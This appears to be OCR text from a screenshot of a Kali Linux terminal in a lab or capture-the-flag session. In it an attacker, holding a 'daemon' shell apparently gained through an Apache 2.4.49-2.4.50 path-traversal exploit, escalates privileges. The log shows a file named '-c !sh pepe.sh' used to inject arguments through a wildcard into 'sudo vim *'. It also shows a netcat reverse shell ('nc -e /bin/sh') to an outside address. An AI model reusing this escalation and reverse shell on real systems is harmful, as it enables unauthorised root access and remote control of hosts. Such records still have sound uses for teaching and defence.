 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads/exploits/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution × kali@kali: ~ × kali@kali: ~ ×
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
Runas and Command-specific defaults for daemon:
Defaults!/usr/lib/*/libexec/kf5/kdesu_stub !use_pty
User daemon may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/vim
$ pwd
/tmp
$ cd
$ pwd
/tmp
$ touch bysepa_ontwitch
$ ls
bysepa_ontwitch
ssh-XXXXXXszJXlW
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-ModemManager.service-mUBshp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-colord.service-powINp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-systemd-logind.service-OvqEt1
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-upower.service-jDf9kS
$ mkdir exploit
$ cd exploit
$ ls
$ echo "" > '-c !sh pepe.sh'
$ ls
-c !sh pepe.sh
$ echo "nc -e /bin/sh 10.2.2.6 3322" > pepe.sh
$ whoiam
/bin/sh: 97: whoiam: not found
$ whoami
daemon
$ sudo -l
Matching Defaults entries for daemon on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
Runas and Command-specific defaults for daemon:
Defaults!/usr/lib/*/libexec/kf5/kdesu_stub !use_pty
User daemon may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/vim
$ ls
-c !sh pepe.sh
pepe.sh
$ cat pepe.sh
nc -e /bin/sh 10.2.2.6 3322
$ sudo /usr/bin/vim *
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
<BODY>